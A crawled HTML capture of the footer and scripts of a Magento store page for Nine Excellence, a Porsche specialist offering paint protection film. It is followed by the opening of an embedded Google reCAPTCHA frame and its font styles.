                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fstatic\u002Fversion1758549510\u002Ffrontend\u002FNineexcellence\u002Fluma_child\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.nineexcellence.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "18400",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.nineexcellence.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.nineexcellence.com\/page_cache\/block\/render\/id\/60\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_60"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/service\/interior-exterior\/paint-protection-film-ppf.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "finder_notification": {
                            "component": "Amasty_Finder/js/notification"
                        }
                    }
                }
            }
    }

</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.nineexcellence.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script>
    require(['jquery','mage/validation'], function($){
        var dataForm = $('#sparsh-product-inquiry-popup-modal-form');
        dataForm.mage('validation', {});
        $('#sparsh_product_inquiry_submit').click( function() {
            var status = dataForm.validation('isValid');
            if(status){
                $.ajax({
                    type: 'post',
                    url: 'https://www.nineexcellence.com/product_inquiry/',
                    data: $('#sparsh-product-inquiry-popup-modal-form').serialize(),
                    cache: false,
                    showLoader: 'true',
                    success: function(response) {
                        var msg = response.split("::");
                        if(msg[0] == '1') {
                            $('.note').show();
                            $('.note').css('color', 'green');
                            document.getElementById("sparsh-product-inquiry-popup-modal-form").reset();
                            setTimeout(function(){ $(".sparsh-product-inquiry-popup-modal").modal("closeModal"); }, 3000);
                        } else {
                            $('.note').show();
                            $('.note').css('color', 'red');
                        }

                        $('.note').html(msg[1]);



                    }
                });
                return false;
            }
        });
    });
    require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($,modal) {
            $(document).ready(function(){
                if($('.sparsh-product-inquiry-popup-modal').length > 0){
                    var sparshProductInquiryPopupOptions = {
                        type: 'popup',
                        responsive: true,
                        innerScroll: true,
                        title: '',
                        buttons: []
                    };

                    var sparshProductInquiryPopup = modal(sparshProductInquiryPopupOptions, $('.sparsh-product-inquiry-popup-modal'));

                    $(".sparsh_product_inquiry_link").click(function(){
                        $('.note').hide();
                        $(".sparsh_product_inquiry_sku").val($(this).attr("data-product-inquiry-sku"));
                        $(".display_sparsh_product_inquiry_model_title").html($(this).attr("data-product-inquiry-name"));
                        $(".sparsh-product-inquiry-popup-modal").modal("openModal");
                    });
                }
            });

        }
    );
</script>
<div class="sparsh-product-inquiry-popup-modal" style="display:none;">
<div><h2 class="display_sparsh_product_inquiry_model_title"></h2></div>
<hr><h2>Please call us on <a href="tel:01293226911">01293 226911</a></a></h2>
    <!--<form id="sparsh-product-inquiry-popup-modal-form" method="post" action="https&#x3A;&#x2F;&#x2F;www.nineexcellence.com&#x2F;product_inquiry" class="form" data-mage-init='{"validation":{}}'>
        <fieldset class="fieldset sparsh_product_inquiry_fieldset">
            <div class="fields">
                <div class="field note no-label">&nbsp;</div>
                <div class="field name required">
                    <label class="label" for="sparsh_product_inquiry_name"><span>Name</span></label>
                    <div class="control">
                        <input placeholder="Name" name="sparsh_product_inquiry_name" title="Name" value="" class="input-text" type="text" data-validate='{"required":true}' />
                    </div>
                </div>
                <div class="field phone">
                    <label class="label" for="sparsh_product_inquiry_phone"><span>Phone</span></label>
                    <div class="control">
                        <input placeholder="Phone" name="sparsh_product_inquiry_phone" title="Phone" value="" class="input-text" type="text" />
                    </div>
                </div>
                <div class="field email required">
                    <label class="label" for="sparsh_product_inquiry_email"><span>Email</span></label>
                    <div class="control">
                        <input placeholder="Email" name="sparsh_product_inquiry_email" title="Email" value="" class="input-text" type="text" data-validate="{required:true, 'validate-email':true}" />
                    </div>
                </div>
                <div class="field description required">
                    <label class="label" for="sparsh_product_inquiry_description"><span>Description</span></label>
                    <div class="control">
                        <textarea placeholder="Description" data-validate='{"required":true}' name="sparsh_product_inquiry_description" class="sparsh_product_inquiry_description" title="Description" cols="30" rows="10"></textarea>
                    </div>
                </div>
                <input placeholder="SKU" name="sparsh_product_inquiry_sku" title="SKU" value="" class="input-text sparsh_product_inquiry_sku" type="hidden" data-validate='{"required":true}' />
            </div>
        </fieldset>
        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" title="Submit" class="action submit primary" id="sparsh_product_inquiry_submit">
                    <span>Submit</span>
                </button>
            </div>
        </div>
    </form>-->
</div>

<div id="layer-product-list">
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.nineexcellence.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe"
                                            disabled="disabled"
                    >
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<ul class="footer links"><li class="nav item"><a href="https://www.nineexcellence.com/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.nineexcellence.com/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.nineexcellence.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.nineexcellence.com/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.nineexcellence.com/contact/">Contact Us</a></li>                <li>
            <a href="https://www.nineexcellence.com/news/sitemap.html">
                Sitemap                            </a>
        </li>
    <li class="nav item"><a href="https://www.nineexcellence.com/dailydeals/deal/view/">Daily Deals</a></li></ul><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container">
<div class="row">
<div class="col-md-6">
<div class="find_us">
<div class="find_info"><img src="https://www.nineexcellence.com/media/wysiwyg/find-us_1.png" alt="Find us" width="62" height="54">
<h1>How to Find Us</h1>
<h3>Nine Excellence Ltd, Unit 3 Axiom Business Park, 41 Balcombe Road, Horley, Surrey, RH6 7HF</h3>
<p>We are only a 3 mile drive away from Gatwick International Airport. We are located 3 miles from the M23 and 0.5 miles to Horley train station.</p>
<p><strong>Working Hours</strong><br>Monday to Friday : 08:30am - 17:30pm (except Bank Holidays)<br>Saturday : 08:30am - 10:30am</p>
</div>
</div>
</div>
<div class="col-md-6">
<div class="find_map"><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10005.41298430624!2d-0.1589899!3d51.1757119!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xcd4bcc8d6d82d2a3!2sNine%20Excellence!5e0!3m2!1sen!2suk!4v1638268526740!5m2!1sen!2suk" width="610" height="433" allowfullscreen="allowfullscreen"></iframe></div>
</div>
</div>
</div>
<!--HOW TO FIND US END--></div><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div><div id="full-width-footer-outer" class="container-fluid">
<div id="footer-inner" class="container">

<div class="row">
<div class="col-md-3">
<div class="block">
<div class="block-title"><strong>NINE EXCELLENCE</strong></div>
<div class="block-content">
<p>We are passionate about all Porsches regardless of model. Your Porsche is special and it deserves specialist attention from fully trained Porsche technicians who not only treat their work as a job, but as a passion.</p>
<p>Your pride and joy is in the best possible hands.</p>
<p>&nbsp;</p>
<p><strong>Get social with 9e</strong></p>
<div class="social_icons">
<ul>
<li><a href="https://twitter.com/Nineexcellence" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/twitter_white.png" alt="Twitter" width="27" height="25"></a></li>
<li><a href="https://www.facebook.com/NineExcellence/" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/fb.jpg" alt="Facebook" width="25" height="25"></a></li>
<li><a href="https://www.instagram.com/nineexcellence/" target="_blank" rel="noopener"><img src="https://www.nineexcellence.com/media/wysiwyg/social_2.jpg" alt="Instagram" width="24" height="25"></a></li>
</ul>
</div>
</div>
</div></div>

<div class="col-md-3">
</div>

<div class="col-md-3">
<div class="block-title"><strong>RECENT POSTS</strong></div>
<p><a class="twitter-timeline" data-height="450" href="https://twitter.com/Nineexcellence">Tweets by Nineexcellence</a></p>
<script charset="utf-8" type="text/javascript" src="https://platform.twitter.com/widgets.js" async=""></script></div>

<div class="col-md-3">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>CONTACT US</strong></div>
<div class="block-content">
<p><span style="color: #ffffff;">Unit 3 Axiom Business Park, 41 Balcombe Road, Horley, Surrey, RH6 7HF</span></p>
<p><span style="color: #808080;"><strong>Tel:</strong><br><a href="tel:+441293226911">+44(0)1293 226911</a></span></p>
<p><span style="color: #808080;"><strong>Porsche Service</strong></span>:<br><a href="/cdn-cgi/l/email-protection#9af3f4fcf5daf4f3f4ffffe2f9fff6f6fff4f9ffb4f9f5f7"><span class="__cf_email__" data-cfemail="aec7c0c8c1eec0c7c0cbcbd6cdcbc2c2cbc0cdcb80cdc1c3">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Sales</strong></span>: <br><a href="/cdn-cgi/l/email-protection#a6d5c7cac3d5e6c8cfc8c3c3dec5c3cacac3c8c5c388c5c9cb"><span class="__cf_email__" data-cfemail="5b283a373e281b3532353e3e23383e37373e35383e75383436">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Upgrades</strong></span>: <br><a href="/cdn-cgi/l/email-protection#c2abaca4ad82acabaca7a7baa1a7aeaea7aca1a7eca1adaf"><span class="__cf_email__" data-cfemail="cea7a0a8a18ea0a7a0ababb6adaba2a2aba0adabe0ada1a3">[email&#160;protected]</span></a></p>
<p><span style="color: #808080;"><strong>Porsche Parts</strong></span>:<br><a href="/cdn-cgi/l/email-protection#116170636562517f787f74746972747d7d747f72743f727e7c"><span class="__cf_email__" data-cfemail="bfcfdecdcbccffd1d6d1dadac7dcdad3d3dad1dcda91dcd0d2">[email&#160;protected]</span></a></p>
</div>
</div></div></div>

</div>

<div class="row">
<div class="col-md-12">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-bottom">
<div class="container">
<div class="custom-block">&nbsp;</div>
<address><a href="http://www.nineexcellence.co.uk">© 2025 - Nine Excellence</a> | <a href="http://www.mas-design.co.uk" target="_blank" rel="noopener">Web Design</a> by MAS</address></div>
</div></div>   
</div>
</div>
</div>
</div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
        require(['jquery'], function($) {
            $(".ves-navtoggle").click(function(){
               $(this).parent().parent().toggleClass('show-menu');
            });
        });
    </script>
</footer><script type="text/javascript" defer>
    require(['jquery',
                "Ves_All/lib/bootstrap/js/bootstrap.min"
    ], function ($) {
        if($(".ves-megamenu").length > 0) {
                $(".ves-megamenu").each(function(){
                    if($(this).find('.nav-anchor').length > 0){
                        $(this).find('.nav-anchor').each(function(index, el) {
                            if ($(this).attr('href') == 'https://www.nineexcellence.com/service/interior-exterior/paint-protection-film-ppf.html') {
                                $(this).parent().addClass('active');
                                $(this).parents(".nav-item.parent").addClass('active');
                                $(this).parents(".nav-item.dropdown-submenu").addClass('active');
                                if($(this).find(".ves-caret.fa.fa-plus").length > 0){
                                    var caret_obj = $(this).find(".ves-caret").first();
                                    $(caret_obj).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                }
                                if($(this).parents(".nav-item.parent").length > 0){
                                    $(this).parents(".nav-item.parent").each(function(index2, el2){
                                        if($(this).children(".nav-anchor").length >0 && $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").length > 0){
                                            var caret_obj2 = $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").first();
                                            $(caret_obj2).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                        }
                                    })
                                }
                                if($(this).parents(".nav-item.dropdown-submenu").length > 0){
                                    $(this).parents(".nav-item.dropdown-submenu").each(function(index2, el2){
                                        if($(this).children(".dropdown-menu").length > 0) {
                                            $(this).addClass("current");
                                        }
                                        if($(this).children(".nav-anchor").length >0 && $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").length > 0){
                                            var caret_obj2 = $(this).children(".nav-anchor").children(".ves-caret.fa.fa-plus").first();
                                            $(caret_obj2).removeClass("fa-plus").addClass("fa-minus").addClass("item-active");
                                        }
                                    })
                                }
                            }
                    });
                    }
                })

            }
        $(document).ready(function() {
            if (jQuery(".megamenuowl-play").length > 0 ) {
                require([
                    'jquery',
                                        'Ves_All/lib/owl.carousel/owl.carousel.min'
                                ], function ($) {
                    $(".ves-megamenu .nav-item.level0").hover(function() {
                        $(this).find('.megamenuowl-play').each(function() {
                            if (!$(this).hasClass('hasOwl')) {
                                var owlCarousel = jQuery(this).find(".owl-carousel");
                                var owlId = jQuery(owlCarousel).attr("id");
                                jQuery(this).addClass("hasOwl");
                                var config = [];
                                if (typeof(jQuery(owlCarousel).data('nav'))!='undefined') {
                                    config['nav'] = jQuery(owlCarousel).data('nav');
                                }
                                if (typeof(jQuery(owlCarousel).data('dot'))!='undefined') {
                                    config['dot'] = jQuery(owlCarousel).data('dot');
                                }
                                if (typeof(jQuery(owlCarousel).data('autoplay'))!='undefined') {
                                    config['autoplay'] = jQuery(owlCarousel).data('autoplay');
                                }
                                if (jQuery(owlCarousel).data('autoplay-timeout')) {
                                    config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
                                }
                                if (jQuery(owlCarousel).data('autoplay-pauonhover')) {
                                    config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
                                }
                                if (typeof(jQuery(owlCarousel).data('rtl'))!='undefined') {
                                    config['rtl'] = jQuery(owlCarousel).data('rtl');
                                }
                                if (jQuery(owlCarousel).data('items')) {

                                    config['items'] = jQuery(owlCarousel).data('items');
                                }
                                if (typeof(jQuery(owlCarousel).data('loop'))!='undefined') {
                                    config['loop'] = jQuery(owlCarousel).data('loop');
                                }
                                if (typeof(jQuery(owlCarousel).data('mousedrag'))!='undefined') {
                                    config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
                                }
                                if (typeof(jQuery(owlCarousel).data('pulldrag'))!='undefined') {
                                    config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
                                }
                                if (typeof(jQuery(owlCarousel).data('stagepadding'))!='undefined') {
                                    config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
                                }
                                if (typeof(jQuery(owlCarousel).data('lazyload'))!='undefined') {
                                    config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
                                }
                                if (jQuery(owlCarousel).data('margin')) {
                                    config['margin'] = jQuery(owlCarousel).data('margin');
                                }
                                var mobile_items = 1;
                                if (jQuery(owlCarousel).data('mobile-items')) {
                                    mobile_items = jQuery(owlCarousel).data('mobile-items');
                                }
                                var tablet_small_items = 3;
                                if (jQuery(owlCarousel).data('tablet-small-items')) {
                                    tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
                                }
                                var tablet_items = 3;
                                if (jQuery(owlCarousel).data('tablet-items')) {
                                    tablet_items = jQuery(owlCarousel).data('tablet-items');
                                }
                                var portrait_items = 4;
                                if (jQuery(owlCarousel).data('portrait-items')) {
                                    portrait_items = jQuery(owlCarousel).data('portrait-items');
                                }
                                var large_items = 5;
                                if (jQuery(owlCarousel).data('large-items')) {
                                    large_items = jQuery(owlCarousel).data('large-items');
                                }
                                var large_max_items = 6;
                                if (jQuery(owlCarousel).data('large-max-items')) {
                                    large_max_items = jQuery(owlCarousel).data('large-max-items');
                                }
                                config['responsive'] = {
                                    0 : {items: mobile_items},
                                    480 : {items: tablet_small_items},
                                    640 : {items: tablet_items},
                                    768 : {items: portrait_items},
                                    980 : {items: large_items},
                                    1200 : {items: large_max_items}
                                };
                                jQuery(owlCarousel).owlCarousel(config);
                                jQuery(".owl-left").click(function() {
                                    var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
                                    owlCarousel.trigger('prev.owl.carousel');
                                    return false;
                                });
                                jQuery(".owl-right").click(function() {
                                    var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
                                    owlCarousel.trigger('next.owl.carousel');
                                    return false;
                                });
                            }
                        });

                    });
                });
            }
        })
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.nineexcellence.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.nineexcellence.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55d6907796e30f69"></script><script type="text/javascript">
	require([
		'jquery',
		'Lof_All/lib/bootstrap/js/bootstrap.min',
				"Lof_All/lib/owl.carousel/owl.carousel.min",
		], function () {
		jQuery(document).ready(function($) {
			$.fn.bsModal = $.fn.modal.noConflict();
			if(jQuery(".products-lookbook.owl").length > 0 ) {
				var owlItems = [];
				jQuery(".products-lookbook.owl").each( function(){
					var owlCarousel = jQuery(this).find(".owl-carousel");
					var owlId = jQuery(owlCarousel).attr("id");
					jQuery(this).addClass("hasOwl");
					var config = [];
					owlItems[jQuery(owlCarousel).attr("id")] = true;
					if(jQuery(owlCarousel).data('nav') !='undefined'){
						config['nav'] = jQuery(owlCarousel).data('nav');
					}
					if(jQuery(owlCarousel).data('dot')  !='undefined'){
						config['dot'] = jQuery(owlCarousel).data('dot');
					}
					if(jQuery(owlCarousel).data('autoplay')  !='undefined'){
						config['autoplay'] = jQuery(owlCarousel).data('autoplay');
					}
					if(jQuery(owlCarousel).data('autoplay-timeout')  !='undefined'){
						config['autoplayTimeout'] = jQuery(owlCarousel).data('autoplay-timeout');
					}
					if(jQuery(owlCarousel).data('autoplay-pauonhover')  !='undefined'){
						config['autoplayHoverPause'] = jQuery(owlCarousel).data('autoplay-pauonhover');
					}
					if(jQuery(owlCarousel).data('rtl') !='undefined'){
						config['rtl'] = jQuery(owlCarousel).data('rtl');
					}
					if(jQuery(owlCarousel).data('items')  !='undefined'){
						
						config['items'] = jQuery(owlCarousel).data('items');
					}
					if(jQuery(owlCarousel).data('loop') !='undefined'){
						config['loop'] = jQuery(owlCarousel).data('loop');
					}
					if(jQuery(owlCarousel).data('mousedrag') !='undefined'){
						config['mouseDrag'] = jQuery(owlCarousel).data('mousedrag');
					}
					if(jQuery(owlCarousel).data('pulldrag') !='undefined'){
						config['pullDrag'] = jQuery(owlCarousel).data('pulldrag');
					}
					if(jQuery(owlCarousel).data('freedrag') !='undefined'){
						config['freeDrag'] = jQuery(owlCarousel).data('freedrag');
					}
					if(jQuery(owlCarousel).data('stagepadding') !='undefined'){
						config['stagePadding'] = jQuery(owlCarousel).data('stagepadding');
					}
					if(jQuery(owlCarousel).data('lazyload') !='undefined'){
						config['lazyLoad'] = jQuery(owlCarousel).data('lazyload');
					}
					if(jQuery(owlCarousel).data('margin') !='undefined'){
						config['margin'] = jQuery(owlCarousel).data('margin');
					}
					var mobile_items = 1;
					if(jQuery(owlCarousel).data('mobile-items') !='undefined'){
						mobile_items = jQuery(owlCarousel).data('mobile-items');
					}
					var tablet_small_items = 3;
					if(jQuery(owlCarousel).data('tablet-small-items') !='undefined'){
						tablet_small_items = jQuery(owlCarousel).data('tablet-small-items');
					}
					var tablet_items = 3;
					if(jQuery(owlCarousel).data('tablet-items') !='undefined'){
						tablet_items = jQuery(owlCarousel).data('tablet-items');
					}
					var portrait_items = 4;
					if(jQuery(owlCarousel).data('portrait-items') !='undefined'){
						portrait_items = jQuery(owlCarousel).data('portrait-items');
					}
					var large_items = 5;
					if(jQuery(owlCarousel).data('large-items') !='undefined'){
						large_items = jQuery(owlCarousel).data('large-items');
					}
					var large_max_items = 6;
					if(jQuery(owlCarousel).data('large-max-items') !='undefined'){
						large_max_items = jQuery(owlCarousel).data('large-max-items');
					}
					config['responsive'] = {
						0 : {items: mobile_items},
						480 : {items: tablet_small_items},
						640 : {items: tablet_items},
						768 : {items: portrait_items},
						980 : {items: large_items},
						1200 : {items: large_max_items}
					};
					jQuery(owlCarousel).owlCarousel(config);
					jQuery(".owl-left").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('prev.owl.carousel');
						return false;
					});
					jQuery(".owl-right").click(function(){
						var owlCarousel = jQuery("#"+jQuery(this).data("owlid"));
						owlCarousel.trigger('next.owl.carousel');
						return false;
					});
				});
			}
		});
	});
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
<small class="copyright">
    <span></span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfha4QaAAAAAIkkNwZOvGzfemhAqDNZ0lJTzV-r&co=aHR0cHM6Ly93d3cubmluZWV4Y2VsbGVuY2UuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=2bgusb1cva7y
body_size: 48577
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
